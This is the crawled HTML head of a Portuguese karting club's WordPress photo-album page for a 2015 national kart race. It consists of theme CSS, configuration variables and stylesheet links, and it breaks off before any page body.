

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/
body_size: 20491
content:
<!DOCTYPE html>
<html lang="pt-PT" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>4ª PROVA NACIONAL KART 2015 &#8211; Clube OGMA</title>
<script type="text/javascript">var ajaxurl = "https://clubeogma.pt/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//clubeogma.pt' />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed" href="https://clubeogma.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed de comentários" href="https://clubeogma.pt/comments/feed/" />

<link rel="shortcut icon" href="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_favicon.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://clubeogma.pt/wp-admin/admin-ajax.php";PHP.wp_p_id = "4416";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://clubeogma.pt/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://clubeogma.pt/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://clubeogma.pt/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 995,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#00adef",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#00adef",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Titillium Web:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/fontawesome/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_animate_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/animate.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_slick_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/slick/slick.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_loadawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/loaders.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_priority_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_hover_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/hover-css/hover.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_pagination_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/pagination/pagination.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_malihu_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/malihuscroll/jquery.mCustomScrollbar.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://clubeogma.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://clubeogma.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://clubeogma.pt/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kodex-posts-likes-css' href='https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/css/kodex-posts-likes-public.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clubeogma.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.css?ver=6.7.1' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
